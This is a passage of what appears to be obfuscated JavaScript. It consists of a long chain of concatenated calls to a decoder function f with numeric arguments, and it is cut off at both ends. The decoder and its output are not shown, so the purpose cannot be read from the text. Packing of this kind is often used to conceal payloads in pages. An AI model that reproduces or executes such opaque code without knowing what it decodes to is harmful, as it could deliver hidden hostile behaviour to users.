f(21624) + f(15182) + f(29223) + f(9197) + f(10743) + f(2957) + f(33022) + f(13746) + f(7294) + f(20393) + f(23751) + f(34233) + f(35101) + f(39216) + f(27672) + f(26968) + f(9258) + f(12303) + f(23993) + f(25094) + f(27328) + f(13019) + f(3401) + f(9140) + f(27107)) + (f(18071) + f(7664) + f(26025) + f(23306) + f(14988) + f(36361) + f(33020) + f(6635) + f(7889) + f(26991) + f(8812) + f(38934) + f(9017) + f(10497) + f(34066) + f(13084) + f(19300) + f(29518) + f(5549) + f(10812) + f(14988) + f(3429) + f(21825) + f(20919) + f(11206) + f(34725) + f(27587) + f(8805) + f(34066) + f(13084) + f(15322) + f(31985) + f(7899) + f(20964) + f(29993) + f(28372) + f(20015) + f(4681) + f(37861) + f(10313) + f(12338) + f(16194) + f(38404) + f(26509) + f(7451) + f(27878) + f(11374) + f(35876) + f(37861) + f(10313) + f(27444) + f(10711) + f(35733) + f(553) + f(34228) + f(18849) + f(11954) + f(9316) + f(37293) + f(27632) + f(12836) + f(2641) + f(28390) + f(39184) + f(25010) + f(33549) + f(11342) + f(14720) + f(25542) + f(26687) + f(3127) + f(17175) + f(4420) + f(6156) + f(16025) + f(24988) + f(29048) + f(4668) + f(20979) + f(19828) + f(13635) + f(9469) + f(8705) + f(35332) + f(11781) + f(25458) + f(15165) + f(18014) + f(20778) + f(22220) + f(19922) + f(3947) + f(33875) + f(20702) + f(5249) + f(11442) + f(10965) + f(26004) + f(3666) + f(20554)) + (f(32171) + f(37860) + f(10875) + f(20502) + f(19712) + f(31960) + f(24055) + f(8331) + f(39274) + f(22224) + f(4976) + f(10155) + f(5310) + f(12954) + f(5125) + f(14515) + f(16122) + f(35472) + f(18788) + f(15405) + f(19233) + f(6804) + f(26841) + f(37704) + f(27652) + f(29733) + f(11262) + f(17056) + f(7828) + f(9276) + f(3354) + f(15935) + f(5971) + f(24986) + f(13988) + f(894) + f(3479) + f(23423) + f(14052) + f(2764) + f(15669) + f(25811) + f(33697) + f(4676) + f(15884) + f(17001) + f(37326) + f(38501) + f(10404) + f(18739) + f(12470) + f(27533) + f(32608) + f(11862) + f(3697) + f(10197) + f(24905) + f(3292) + f(28895) + f(10393) + f(27656) + f(38733) + f(22023) + f(12855) + f(32391) + f(9257) + f(9729) + f(11411) + f(28004) + f(21949) + f(20225) + f(12339) + f(1588) + f(10220) + f(8919) + f(17565) + f(11441) + f(22821) + f(10058) + f(30489) + f(31948) + f(28679) + f(25119) + f(7945) + f(25576) + f(37845) + f(19150) + f(15751) + f(23534) + f(8016) + f(28163) + f(602) + f(19351) + f(3298) + f(23410) + f(24040) + f(30084) + f(9079) + f(14889) + f(36899)) + (f(32203) + f(20583) + f(39784) + f(15497) + f(12329) + f(19612) + f(11365) + f(30604) + f(33399) + f(25191) + f(6987) + f(26842) + f(13562) + f(21802) + f(6375) + f(18553) + f(33697) + f(4676) + f(33675) + f(26338) + f(38193) + f(559) + f(35802) + f(5694) + f(38048) + f(38832) + f(19825) + f(35670) + f(34508) + f(18715) + f(34967) + f(32200) + f(445) + f(13142) + f(23797) + f(37053) + f(28594) + f(11765) + f(24716) + f(25234) + f(21963) + f(29893) + f(25370) + f(38465) + f(10720) + f(14094) + f(13143) + f(12037) + f(24253) + f(9298) + f(18236) + f(32741) + f(21546) + f(37123) + f(21526) + f(21468) + f(22553) + f(1210) + f(37251) + f(26624) + f(15688) + f(9749) + f(34508) + f(18715) + f(12159) + f(5281) + f(11292) + f(14098) + f(3264) + f(25619) + f(7611) + f(32474) + f(16008) + f(4464) + f(27656) + f(38733) + f(26912) + f(11335) + f(12975) + f(7026) + f(31021) + f(10421) + f(514) + f(15870) + f(33358) + f(1717) + f(29921) + f(12253) + f(6933) + f(36023) + f(9761) + f(508) + f(25315) + f(6772) + f(10211) + f(5655) + f(37182) + f(15498) + f(10473) + f(29775)) + (f(32734) + f(19792) + f(3809) + f(25308) + f(23892) + f(28427) + f(27700) + f(13442) + f(38730) + f(13611) + f(30332) + f(28145) + f(6118) + f(39636) + f(35270) + f(34065) + f(23937) + f(28068) + f(263) + f(20738) + f(38118) + f(14741) + f(18088) + f(21315) + f(263) + f(20738) + f(38118) + f(20020) + f(31490) + f(11176) + f(27656) + f(38733) + f(26912) + f(18894) + f(19823) + f(37617) + f(32734) + f(19792) + f(3809) + f(24323) + f(8837) + f(26801) + f(15290) + f(25616) + f(29137) + f(22799) + f(24093) + f(18344) + f(23710) + f(9312) + f(39596) + f(19549) + f(14181) + f(22789) + f(32449) + f(31262) + f(37346) + f(1682) + f(6460) + f(2205) + f(9029) + f(27316) + f(11365) + f(34362) + f(32230) + f(32215) + f(10342) + f(16829) + f(17275) + f(5661) + f(30653) + f(8656) + f(24601) + f(26842) + f(16606) + f(21235) + f(691) + f(30991) + f(26771) + f(2611) + f(348) + f(16852) + f(38558) + f(2724) + f(3039) + f(1637) + f(780) + f(18331) + f(7842) + f(28794) + f(34771) + f(11704) + f(17336) + f(31588) + f(36312) + f(24057) + f(34367) + f(5012) + f(3995) + f(26451)) + (f(4305) + f(779) + f(12317) + f(12154) + f(9845) + f(18163) + f(9094) + f(21208) + f(27138) + f(19444) + f(5567) + f(32764) + f(9249) + f(27926) + f(28481) + f(35592) + f(10164) + f(35220) + f(30158) + f(39194) + f(7495) + f(38965) + f(24191) + f(31467) + f(5304) + f(36462) + f(27309) + f(24653) + f(6431) + f(680) + f(23877) + f(19099) + f(39216) + f(9087) + f(37115) + f(15585) + f(25927) + f(2350) + f(33845) + f(31397) + f(28724) + f(21035) + f(25830) + f(31802) + f(20778) + f(32925) + f(1831) + f(3577) + f(5212) + f(35554) + f(24230) + f(15837) + f(9339) + f(23164) + f(26381) + f(7266) + f(38112) + f(16467) + f(29373) + f(30684) + f(4260) + f(37918) + f(35553) + f(10500) + f(3503) + f(8947) + f(17677) + f(3637) + f(29012) + f(1185) + f(38998) + f(9359) + f(6499) + f(13451) + f(26350) + f(560) + f(13746) + f(37551) + f(29782) + f(923) + f(5126) + f(16104) + f(28744) + f(17806) + f(2311) + f(24956) + f(16064) + f(38231) + f(16253) + f(34153) + f(37861) + f(36243) + f(7371) + f(13213) + f(30746) + f(31728) + f(23916) + f(22357) + f(39385) + f(38388)) + (f(17831) + f(5786) + f(24652) + f(12472) + f(39451) + f(23683) + f(8813) + f(3796) + f(16936) + f(583) + f(231) + f(23905) + f(14748) + f(29170) + f(531) + f(553) + f(16364) + f(27030) + f(18140) + f(35306) + f(32011) + f(21750) + f(23277) + f(28927) + f(29557) + f(37754) + f(11943) + f(1841) + f(30329) + f(32206) + f(2032) + f(11392) + f(33577) + f(38654) + f(23338) + f(31312) + f(31269) + f(35832) + f(37641) + f(31545) + f(33620) + f(20702) + f(38091) + f(10516) + f(19442) + f(35486) + f(37750) + f(38515) + f(5874) + f(30092) + f(38290) + f(39511) + f(34384) + f(29581) + f(31323) + f(12612) + f(4783) + f(25800) + f(8060) + f(27355) + f(21251) + f(35755) + f(17255) + f(38794) + f(26930) + f(24662) + f(9610) + f(1330) + f(9654) + f(1976) + f(10003) + f(18052) + f(14714) + f(32818) + f(14982) + f(35870) + f(3531) + f(5219) + f(36792) + f(5167) + f(2316) + f(26190) + f(11509) + f(33857) + f(3993) + f(27888) + f(17167) + f(7094) + f(29443) + f(24040) + f(30084) + f(38520) + f(23301) + f(1633) + f(10637) + f(22109) + f(25959) + f(37633) + f(30172) + f(39173)) + (f(2101) + f(4313) + f(31727) + f(12339) + f(35494) + f(14899) + f(11143) + f(16955) + f(3264) + f(25619) + f(34182) + f(2042) + f(12599) + f(13511) + f(13776) + f(29567) + f(19740) + f(18454) + f(8678) + f(25044) + f(34728) + f(9257) + f(9729) + f(2221) + f(34473) + f(20307) + f(25067) + f(2635) + f(13074) + f(31162) + f(33917) + f(3950) + f(17980) + f(4263) + f(6398) + f(37794) + f(21747) + f(25226) + f(31909) + f(852) + f(37359) + f(23860) + f(39518) + f(18043) + f(8009) + f(2053) + f(22508) + f(24646) + f(26365) + f(39218) + f(31630) + f(38057) + f(32001) + f(2209) + f(37499) + f(9290) + f(3479) + f(23423) + f(34273) + f(18683) + f(10479) + f(26001) + f(27411) + f(13493) + f(15819) + f(20587) + f(3258) + f(14237) + f(28103) + f(31446) + f(29957) + f(24614) + f(18780) + f(6906) + f(5971) + f(24986) + f(15564) + f(34713) + f(2481) + f(30485) + f(24905) + f(3292) + f(11075) + f(13644) + f(1254) + f(24815) + f(18814) + f(12352) + f(6098) + f(3856) + f(37621) + f(9591) + f(13074) + f(31162) + f(33917) + f(38141) + f(32024) + f(4263) + f(6398) + f(37794)) + (f(3433) + f(7589) + f(17604) + f(852) + f(37359) + f(23860) + f(39018) + f(26734) + f(5017) + f(37845) + f(19150) + f(39738) + f(37497) + f(34399) + f(30689) + f(11298) + f(33306) + f(5333) + f(31757) + f(24493) + f(32173) + f(22394) + f(33450) + f(25178) + f(20003) + f(37979) + f(26693) + f(8864) + f(14064) + f(13592) + f(20395) + f(25437) + f(2847) + f(17321) + f(39592) + f(27533) + f(15416) + f(24243) + f(3214) + f(4278) + f(33355) + f(8331) + f(19620) + f(26410) + f(18453) + f(29266) + f(21933) + f(24054) + f(7828) + f(1635) + f(29245) + f(30645) + f(4638) + f(31979) + f(11983) + f(5455) + f(30826) + f(23422) + f(5814) + f(34587) + f(32734) + f(19792) + f(5945) + f(39151) + f(4672) + f(24106) + f(28788) + f(986) + f(29130) + f(29571) + f(30574) + f(15321) + f(32734) + f(19792) + f(5945) + f(39151) + f(18525) + f(14104) + f(25438) + f(28432) + f(5944) + f(25837) + f(5737) + f(30940) + f(22915) + f(12983) + f(16900) + f(17950) + f(37719) + f(5158) + f(4982) + f(31346) + f(5310) + f(12954) + f(6587) + f(20711) + f(23111) + f(736) + f(39592) + f(27533)) + (f(15416) + f(24243) + f(20204) + f(2121) + f(18887) + f(18359) + f(7390) + f(38161) + f(4880) + f(10294) + f(2118) + f(5221) + f(6118) + f(39636) + f(35496) + f(229) + f(36774) + f(5469) + f(33733) + f(4491) + f(31005) + f(27598) + f(19725) + f(36033) + f(5059) + f(10502) + f(3836) + f(2390) + f(12513) + f(28765) + f(15019) + f(11974) + f(5310) + f(12954) + f(6587) + f(20711) + f(27346) + f(3821) + f(25805) + f(28240) + f(6432) + f(38996) + f(11041) + f(3953) + f(5308) + f(24794) + f(179) + f(31089) + f(9891) + f(33068) + f(20385) + f(35816) + f(24905) + f(3292) + f(11075) + f(4709) + f(2480) + f(27167) + f(36412) + f(21028) + f(10328) + f(11156) + f(6251) + f(24853) + f(284) + f(13142) + f(23797) + f(25639) + f(37032) + f(25621) + f(20287) + f(38126) + f(15420) + f(5528) + f(2974) + f(17061) + f(8582) + f(2033) + f(10211) + f(5655) + f(36166) + f(1337) + f(24488) + f(18898) + f(9005) + f(12834) + f(13744) + f(35935) + f(36457) + f(24559) + f(12375) + f(12034) + f(31094) + f(852) + f(37359) + f(23860) + f(39018) + f(20577) + f(18624) + f(7150)) + (f(330) + f(31891) + f(17249) + f(23355) + f(27977) + f(18349) + f(9067) + f(1883) + f(27302) + f(9788) + f(39629) + f(7373) + f(12063) + f(38633) + f(23068) + f(15571) + f(11918) + f(37802) + f(4346) + f(39727) + f(35509) + f(2745) + f(20868) + f(553) + f(12812) + f(39411) + f(12351) + f(30195) + f(28827) + f(37649) + f(23338) + f(14814) + f(31269) + f(15454) + f(4887) + f(13040) + f(16831) + f(24754) + f(38998) + f(22941) + f(9969) + f(32850) + f(34868) + f(35581) + f(27957) + f(21750) + f(9954) + f(32714) + f(17380) + f(16673) + f(18195) + f(306) + f(16142) + f(9348) + f(37364) + f(1998) + f(30200) + f(6446) + f(13379) + f(10812) + f(2392) + f(26099) + f(27825) + f(9238) + f(32898) + f(4969) + f(28340) + f(37564) + f(2914) + f(37612) + f(30900) + f(22317) + f(10376) + f(15169) + f(36390) + f(27408) + f(20398) + f(21672) + f(2106) + f(23478) + f(10407) + f(38156) + f(12742) + f(38356) + f(39426) + f(2423) + f(12871) + f(425) + f(19750) + f(31572) + f(36327) + f(31e3) + f(28671) + f(34215) + f(4809) + f(2885) + f(1396) + f(29693) + f(22588) + f(31260)) + (f(23655) + f(8994) + f(29945) + f(18937) + f(38321) + f(29888) + f(23678) + f(4922) + f(4521) + f(17390) + f(5751) + f(4840) + f(29459) + f(28939) + f(13144) + f(11701) + f(35858) + f(20964) + f(11677) + f(15326) + f(27937) + f(27547) + f(15846) + f(22323) + f(23945) + f(19828) + f(3457) + f(37256) + f(9556) + f(3418) + f(28864) + f(13157) + f(28876) + f(30209) + f(39497) + f(16603) + f(29322) + f(13254) + f(5920) + f(36473) + f(24716) + f(35222) + f(21963) + f(34678) + f(19186) + f(18219) + f(6125) + f(15522) + f(38901) + f(19099) + f(15730) + f(31716) + f(25064) + f(7630) + f(28087) + f(35481) + f(16936) + f(583) + f(17966) + f(1122) + f(28489) + f(7080) + f(22832) + f(11743) + f(36828) + f(29042) + f(33662) + f(17069) + f(11907) + f(3013) + f(25949) + f(19641) + f(24021) + f(22821) + f(37176) + f(19030) + f(26644) + f(28189) + f(23561) + f(18565) + f(19400) + f(25358) + f(3652) + f(11492) + f(30972) + f(4495) + f(13321) + f(16467) + f(29803) + f(30684) + f(31275) + f(25954) + f(28553) + f(38563) + f(18261) + f(32764) + f(31097) + f(24312) + f(4878) + f(6786)) + (f(39259) + f(11525) + f(12984) + f(19709) + f(10416) + f(8071) + f(24832) + f(37546) + f(20116) + f(34e3) + f(2246) + f(13876) + f(18053) + f(13142) + f(23797) + f(25639) + f(37032) + f(20548) + f(36048) + f(32766) + f(20752) + f(5245) + f(14371) + f(27481) + f(3332) + f(26187) + f(8123) + f(29403) + f(24097) + f(4180) + f(35145) + f(14006) + f(34320) + f(19694) + f(32734) + f(19792) + f(5945) + f(39151) + f(4253) + f(14801) + f(20073) + f(9257) + f(9729) + f(2221) + f(32273) + f(20267) + f(26333) + f(14615) + f(330) + f(31891) + f(17249) + f(17458) + f(18901) + f(31920) + f(33355) + f(8331) + f(19620) + f(26410) + f(435) + f(1636) + f(29055) + f(31515) + f(27656) + f(38733) + f(17864) + f(2371) + f(26183) + f(35158) + f(14794) + f(8616) + f(6118) + f(39636) + f(35496) + f(229) + f(8600) + f(24504) + f(19925) + f(30688) + f(38867) + f(25665) + f(2597) + f(35607) + f(18366) + f(36841) + f(13074) + f(31162) + f(33917) + f(14531) + f(8562) + f(30664) + f(38678) + f(30688) + f(38867) + f(25665) + f(2597) + f(18253) + f(28086) + f(35697) + f(35707) + f(21028)) + (f(10328) + f(11156) + f(9281) + f(21196) + f(33380) + f(1864) + f(12470) + f(27533) + f(15416) + f(24243) + f(17650) + f(38969) + f(25534) + f(21468) + f(22553) + f(35511) + f(9117) + f(19335) + f(12735) + f(753) + f(34771) + f(11704) + f(36777) + f(11320) + f(36356) + f(211) + f(1475) + f(2896) + f(13332) + f(33792) + f(26216) + f(16981) + f(2126) + f(13038) + f(25438) + f(28432) + f(5944) + f(25837) + f(7900) + f(11022) + f(15264) + f(19717) + f(19244) + f(4749) + f(33323) + f(16738) + f(6797) + f(27936) + f(21827) + f(11581) + f(37733) + f(24657) + f(26629) + f(5322) + f(39321) + f(29165) + f(6118) + f(39636) + f(35496) + f(229) + f(13996) + f(13054) + f(27913) + f(39766) + f(32170) + f(14142) + f(33167) + f(488) + f(35328) + f(34203) + f(19244) + f(4749) + f(33323) + f(16738) + f(30221) + f(38771) + f(29438) + f(25843) + f(3039) + f(1637) + f(37036) + f(17341) + f(31619) + f(24348) + f(28476) + f(13493) + f(15819) + f(20587) + f(37135) + f(20829) + f(19496) + f(9301) + f(4648) + f(8196) + f(24962) + f(33231) + f(19977) + f(237) + f(22963) + f(12339)) + (f(35494) + f(33032) + f(21296) + f(1955) + f(25984) + f(38139) + f(3836) + f(2390) + f(12513) + f(25449) + f(22646) + f(13571) + f(36992) + f(8706) + f(7828) + f(1635) + f(29245) + f(19331) + f(9554) + f(23742) + f(22585) + f(11298) + f(33306) + f(5333) + f(31757) + f(30346) + f(19226) + f(18581) + f(26771) + f(2611) + f(23283) + f(16896) + f(39246) + f(32459) + f(14239) + f(10695) + f(9716) + f(34090) + f(31105) + f(8029) + f(1492) + f(32009) + f(37346) + f(1682) + f(33571) + f(10608) + f(2555) + f(5204) + f(39307) + f(37791) + f(4438) + f(17614) + f(3532) + f(26107) + f(12628) + f(37657) + f(1205) + f(18359) + f(7390) + f(38161) + f(4880) + f(37181) + f(26037) + f(18116) + f(10211) + f(5655) + f(36166) + f(1337) + f(39595) + f(38890) + f(886) + f(17565) + f(11441) + f(39379) + f(5293) + f(4531) + f(10697) + f(25681) + f(28103) + f(31446) + f(23082) + f(11748) + f(20003) + f(38701) + f(32306) + f(23132) + f(5259) + f(11581) + f(37733) + f(24657) + f(26629) + f(37956) + f(13958) + f(13132) + f(11983) + f(5455) + f(30826) + f(23422) + f(22643) + f(12978)) + (f(8829) + f(33857) + f(3993) + f(37647) + f(25584) + f(7365) + f(32883) + f(10894) + f(28788) + f(986) + f(29130) + f(29571) + f(9181) + f(10413) + f(9061) + f(11298) + f(33306) + f(5333) + f(31757) + f(30346) + f(29546) + f(32089) + f(28788) + f(986) + f(29130) + f(29571) + f(9181) + f(3898) + f(6104) + f(34668) + f(6118) + f(39636) + f(35496) + f(229) + f(13844) + f(8793) + f(10341) + f(29403) + f(24097) + f(4180) + f(35145) + f(10841) + f(19702) + f(38190) + f(8227) + f(28620) + f(12812) + f(39397) + f(8754) + f(7927) + f(5073) + f(17567) + f(27700) + f(13442) + f(3109) + f(18717) + f(10412) + f(34300) + f(21547) + f(33193) + f(7828) + f(1635) + f(29245) + f(19331) + f(27617) + f(29144) + f(35836) + f(27644) + f(28870) + f(32372) + f(20961) + f(37479) + f(36970) + f(8960) + f(13474) + f(20970) + f(6885) + f(11217) + f(1170) + f(39219) + f(33899) + f(11715) + f(15044) + f(6948) + f(26065) + f(20040) + f(6332) + f(9609) + f(3486) + f(12258) + f(14916) + f(21744) + f(37470) + f(4946) + f(7702) + f(21678) + f(38260) + f(18832) + f(11575) + f(35311)) + (f(31771) + f(10543) + f(20729) + f(38228) + f(25598) + f(36565) + f(25161) + f(28177) + f(15833) + f(20314) + f(15818) + f(17184) + f(26939) + f(12313) + f(38058) + f(12931) + f(861) + f(309) + f(21308) + f(4837) + f(8226) + f(32943) + f(14155) + f(2220) + f(7256) + f(28333) + f(26382) + f(34749) + f(35406) + f(38206) + f(30903) + f(34267) + f(39266) + f(10560) + f(38297) + f(26170) + f(15675) + f(15098) + f(39143) + f(37162) + f(14870) + f(3185) + f(32475) + f(39078) + f(38160) + f(35150) + f(19260) + f(3016) + f(11083) + f(23043) + f(16668) + f(791) + f(2347) + f(19036) + f(38022) + f(27047) + f(29356) + f(19884) + f(29707) + f(18915) + f(38235) + f(18906) + f(25845) + f(16462) + f(4070) + f(20441) + f(27477) + f(23350) + f(296) + f(33796) + f(28698) + f(3942) + f(22159) + f(5159) + f(21912) + f(391) + f(36876) + f(18362) + f(11451) + f(6969) + f(34910) + f(17455) + f(3624) + f(20522) + f(11230) + f(31199) + f(28639) + f(23676) + f(7075) + f(28562) + f(38693) + f(21454) + f(18694) + f(21917) + f(35631) + f(13872) + f(20280) + f(21052) + f(39691) + f(24533)) + (f(30533) + f(37072) + f(27639) + f(30899) + f(32962) + f(38935) + f(36156) + f(22570) + f(30598) + f(2951) + f(30549) + f(9503) + f(2427) + f(12893) + f(7030) + f(8322) + f(24860) + f(17416) + f(6197) + f(39104) + f(809) + f(35094) + f(7993) + f(18736) + f(18273) + f(35361) + f(37884) + f(19904) + f(24817) + f(7966) + f(18109) + f(2731) + f(12312) + f(29942) + f(38908) + f(4652) + f(35860) + f(17811) + f(23839) + f(9113) + f(12217) + f(24157) + f(17217) + f(24370) + f(37477) + f(22960) + f(27389) + f(19881) + f(28891) + f(15345) + f(22871) + f(18039) + f(24583) + f(353) + f(3801) + f(3973) + f(20491) + f(24063) + f(38663) + f(36680) + f(17880) + f(19391) + f(9657) + f(19536) + f(29180) + f(28562) + f(38693) + f(21454) + f(18694) + f(21917) + f(15336) + f(21081) + f(33236) + f(23970) + f(22203) + f(15635) + f(10654) + f(25773) + f(10808) + f(18536) + f(29802) + f(32568) + f(28771) + f(27637) + f(19247) + f(14176) + f(8461) + f(19608) + f(14041) + f(4753) + f(22159) + f(5159) + f(21912) + f(391) + f(36876) + f(18362) + f(30750) + f(3272) + f(30251) + f(4945)) + (f(2971) + f(22328) + f(10672) + f(9054) + f(2097) + f(8597) + f(33161) + f(6646) + f(30885) + f(21590) + f(26731) + f(25446) + f(3761) + f(31604) + f(855) + f(4363) + f(24222) + f(2731) + f(12312) + f(29942) + f(38908) + f(4652) + f(2916) + f(33797) + f(21237) + f(14359) + f(34903) + f(10511) + f(27921) + f(26895) + f(14462) + f(11573) + f(12367) + f(22939) + f(27160) + f(23737) + f(32520) + f(27848) + f(25946) + f(32309) + f(35912) + f(20893) + f(39686) + f(34370) + f(28412) + f(3848) + f(27185) + f(3502) + f(34670) + f(14682) + f(4702) + f(303) + f(35493) + f(3804) + f(4297) + f(1449) + f(7767) + f(19563) + f(3330) + f(21694) + f(13150) + f(14375) + f(21920) + f(18917) + f(22649) + f(37570) + f(17696) + f(17330) + f(38713) + f(1009) + f(23282) + f(20725) + f(4671) + f(16546) + f(744) + f(1341) + f(8103) + f(29369) + f(1790) + f(33244) + f(19915) + f(23248) + f(11399) + f(38370) + f(28816) + f(11395) + f(30192) + f(9474) + f(34062) + f(38634) + f(37541) + f(35563) + f(32607) + f(37270) + f(15319) + f(2200) + f(7720) + f(17125) + f(18462) + f(8547)) + (f(13271) + f(28313) + f(33191) + f(5904) + f(4486) + f(28077) + f(19566) + f(32858) + f(35107) + f(19600) + f(5632) + f(18271) + f(24034) + f(30987) + f(13825) + f(20440) + f(29451) + f(22528) + f(23030) + f(36178) + f(1811) + f(5161) + f(31980) + f(22563) + f(16172) + f(37162) + f(17353) + f(2231) + f(39456) + f(28807) + f(38893) + f(7057) + f(18135) + f(11935) + f(24256) + f(37634) + f(11434) + f(13620) + f(37668) + f(2638) + f(955) + f(10001) + f(36957) + f(11942) + f(2986) + f(33664) + f(37703) + f(6242) + f(32439) + f(32858) + f(35107) + f(19600) + f(5632) + f(18271) + f(17611) + f(36337) + f(30512) + f(20314) + f(15818) + f(17184) + f(26939) + f(12313) + f(28159) + f(1870) + f(19902) + f(30459) + f(32381) + f(20441) + f(38380) + f(36874) + f(13607) + f(32504) + f(27713) + f(26743) + f(4457) + f(27774) + f(31978) + f(23686) + f(5225) + f(36653) + f(24200) + f(18876) + f(2373) + f(29685) + f(10315) + f(7060) + f(28085) + f(32584) + f(34168) + f(595) + f(29479) + f(9703) + f(38572) + f(18542) + f(913) + f(30946) + f(32348) + f(29829) + f(1292) + f(15052)) + (f(39195) + f(39514) + f(24860) + f(14624) + f(12276) + f(11802) + f(35658) + f(37107) + f(18335) + f(16546) + f(744) + f(1341) + f(8103) + f(29369) + f(15e3) + f(20047) + f(32437) + f(2134) + f(34858) + f(20845) + f(11533) + f(39272) + f(24500) + f(4919) + f(22507) + f(28503) + f(33955) + f(16741) + f(14490) + f(36604) + f(37613) + f(19972) + f(16719) + f(33574) + f(14347) + f(39084) + f(1149) + f(18409) + f(27759) + f(137) + f(25025) + f(17133) + f(20730) + f(33050) + f(22639) + f(20595) + f(22179) + f(7695) + f(37373) + f(19493) + f(4799) + f(8872) + f(5021) + f(2619) + f(18743) + f(12386) + f(19599) + f(17789) + f(33421) + f(8229) + f(29899) + f(13122) + f(32381) + f(20441) + f(38380) + f(36874) + f(13607) + f(8470) + f(23320) + f(14158) + f(4457) + f(27774) + f(31978) + f(23686) + f(5225) + f(36653) + f(36534) + f(7010) + f(17668) + f(34301) + f(18060) + f(29597) + f(22577) + f(38041) + f(13658) + f(31493) + f(31432) + f(10781) + f(10336) + f(29996) + f(17792) + f(35105) + f(27010) + f(17962) + f(26888) + f(7929) + f(31442) + f(20314) + f(15818) + f(17184)) + (f(26939) + f(12313) + f(28159) + f(1190) + f(37354) + f(25547) + f(30756) + f(34266) + f(17004) + f(15495) + f(8784) + f(4087) + f(21957) + f(34927) + f(38616) + f(24585) + f(27638) + f(35991) + f(30324) + f(28584) + f(3303) + f(14282) + f(25033) + f(5894) + f(5893) + f(1895) + f(28926) + f(31032) + f(2081) + f(23923) + f(24919) + f(3405) + f(30852) + f(19475) + f(39580) + f(26244) + f(38212) + f(39577) + f(4112) + f(37161) + f(24861) + f(1915) + f(24830) + f(20941) + f(36560) + f(22222) + f(31633) + f(12340) + f(12691) + f(16032) + f(513) + f(11950) + f(22181) + f(33900) + f(12479) + f(17142) + f(4241) + f(18959) + f(12526) + f(37560) + f(4051) + f(19563) + f(3330) + f(21694) + f(13150) + f(14375) + f(4437) + f(15754) + f(11625) + f(21046) + f(22159) + f(35913) + f(26003) + f(3322) + f(38129) + f(13939) + f(27992) + f(33005) + f(38595) + f(7387) + f(33079) + f(7367) + f(16679) + f(16714) + f(20239) + f(38789) + f(4406) + f(26698) + f(29618) + f(20443) + f(28557) + f(34368) + f(30448) + f(11715) + f(6973) + f(11570) + f(15978) + f(35679) + f(35254) + f(10585)) + (f(964) + f(15338) + f(14530) + f(19379) + f(29991) + f(25229) + f(26549) + f(10490) + f(19196) + f(29592) + f(38305) + f(29240) + f(17960) + f(8057) + f(18693) + f(28129) + f(31368) + f(12328) + f(21184) + f(29930) + f(5106) + f(16806) + f(30289) + f(10988) + f(23732) + f(30398) + f(12330) + f(16664) + f(15800) + f(22090) + f(39700) + f(3991) + f(21342) + f(1895) + f(28926) + f(31032) + f(2081) + f(23923) + f(24919) + f(37809) + f(2893) + f(18673) + f(4752) + f(5790) + f(28604) + f(5140) + f(27207) + f(1723) + f(27596) + f(19043) + f(31528) + f(20941) + f(36560) + f(22222) + f(31633) + f(12340) + f(12691) + f(30043) + f(30341) + f(18916) + f(7172) + f(8971) + f(16440) + f(13234) + f(9517) + f(33184) + f(34008) + f(814) + f(32211) + f(20040) + f(6332) + f(9609) + f(3486) + f(12258) + f(12830) + f(35872) + f(9118) + f(2743) + f(4457) + f(27774) + f(31978) + f(23686) + f(5225) + f(36653) + f(29588) + f(39208) + f(18280) + f(23248) + f(11399) + f(38370) + f(28816) + f(11395) + f(39112) + f(15113) + f(13194) + f(26086) + f(30520) + f(18911) + f(5364) + f(22569)) + (f(36088) + f(17928) + f(9694) + f(13214) + f(13526) + f(20467) + f(21979) + f(8584) + f(27831) + f(16591) + f(20907) + f(12726) + f(29285) + f(35774) + f(33040) + f(5357) + f(12999) + f(35383) + f(29156) + f(24274) + f(29636) + f(11613) + f(30289) + f(26658) + f(30230) + f(38926) + f(21912) + f(2931) + f(32403) + f(24033) + f(22206) + f(10094) + f(27214) + f(29128) + f(7640) + f(19336) + f(35359) + f(28260) + f(20341) + f(14943) + f(38307) + f(29576) + f(38354) + f(37864) + f(18402) + f(1964) + f(12066) + f(24768) + f(16871) + f(2403) + f(21132) + f(25654) + f(15808) + f(15421) + f(2164) + f(31729) + f(29903) + f(22230) + f(23664) + f(2123) + f(4775) + f(27237) + f(38013) + f(19449) + f(1986) + f(20207) + f(22650) + f(39548) + f(10903) + f(28986) + f(2181) + f(26435) + f(34027) + f(24081) + f(35393) + f(5467) + f(15653) + f(11805) + f(28172) + f(8097) + f(11278) + f(17178) + f(28647) + f(10855) + f(33472) + f(34896) + f(32373) + f(492) + f(912) + f(38023) + f(2066) + f(4102) + f(4070) + f(20441) + f(27477) + f(23350) + f(27349) + f(20802) + f(22906) + f(21369)) + (f(22159) + f(5159) + f(21912) + f(391) + f(36876) + f(7693) + f(6783) + f(30446) + f(12609) + f(2695) + f(14992) + f(14337) + f(17512) + f(29920) + f(22072) + f(3368) + f(22435) + f(11734) + f(8203) + f(1895) + f(34171) + f(32613) + f(6668) + f(23621) + f(25828) + f(2639) + f(25934) + f(150) + f(21661) + f(22712) + f(26003) + f(2760) + f(21509) + f(10295) + f(34507) + f(13805) + f(39275) + f(31663) + f(16726) + f(32e3) + f(24359) + f(35460) + f(7600) + f(35111) + f(38226) + f(18650) + f(952) + f(35127) + f(2151) + f(24366) + f(6192) + f(35407) + f(15933) + f(24798) + f(28285) + f(22363) + f(2541) + f(26024) + f(1257) + f(8585) + f(39563) + f(29398) + f(37912) + f(32685) + f(12760) + f(18235) + f(23028) + f(29597) + f(39057) + f(26617) + f(25569) + f(591) + f(25462) + f(9616) + f(17933) + f(38206) + f(30903) + f(34267) + f(39266) + f(10560) + f(17915) + f(31790) + f(30038) + f(36435) + f(26278) + f(11318) + f(34886) + f(3467) + f(25464) + f(15561) + f(35751) + f(19526) + f(34487) + f(37945) + f(16892) + f(32604) + f(30547) + f(23948) + f(24101) + f(11842)) + (f(3047) + f(4011) + f(1848) + f(37469) + f(27581) + f(31818) + f(3819) + f(19704) + f(31522) + f(20923) + f(20473) + f(8882) + f(14992) + f(14337) + f(17512) + f(29920) + f(22072) + f(3368) + f(28149) + f(3406) + f(19924) + f(9113) + f(12217) + f(24157) + f(17217) + f(24370) + f(37477) + f(33809) + f(13509) + f(12994) + f(5e3) + f(12508) + f(20459) + f(22065) + f(33336) + f(13145) + f(34969) + f(8903) + f(19010) + f(9048) + f(15550) + f(19619) + f(3e3) + f(3797) + f(26691) + f(31710) + f(21410) + f(33496) + f(5716) + f(29100) + f(7706) + f(32053) + f(23913) + f(13425) + f(18211) + f(12705) + f(9715) + f(12399) + f(12833) + f(9635) + f(26910) + f(24075) + f(30026) + f(30417) + f(1986) + f(24451) + f(4892) + f(30272) + f(7551) + f(15018) + f(30183) + f(37851) + f(7144) + f(9730) + f(17953) + f(36314) + f(32694) + 